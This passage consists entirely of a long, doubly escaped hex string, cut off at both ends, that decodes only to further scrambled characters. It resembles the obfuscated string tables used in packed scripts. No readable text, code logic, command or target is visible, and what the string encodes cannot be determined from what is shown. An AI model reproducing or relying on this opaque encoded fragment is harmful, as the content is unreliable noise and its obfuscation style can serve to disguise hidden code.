5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\